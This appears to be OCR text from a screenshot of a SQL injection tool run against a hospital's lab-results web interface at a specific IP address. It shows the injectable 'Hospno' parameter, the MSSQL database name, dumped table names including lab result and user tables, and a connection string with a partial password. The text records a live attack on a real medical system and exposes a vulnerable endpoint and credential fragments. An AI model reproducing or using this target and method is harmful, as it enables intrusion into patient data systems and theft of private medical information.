 网址 p://202.101.157.209:81/scripts/WebInterface.dll/PatResult?Hospno=WEBP8961831-0 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 DBLIS50 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
SF_YS_REPORT_ITEM
SF_YS_REPORT_USER
Lis_List
Lis_Result
pbcattbl
pbcatcol
pbcatfmt
pbcatvld
pbcatedt
pangolin_test_table
SF_YS_REPORT_ACCEPTITEMS
SF_YS_REPORT_CLASS
SF_YS_REPORT_CONFIG
id
name
connectstring
connectstring
Provider=SQLOLEDB.1;Password=p xm;Persist Security Info=....
检测数据完成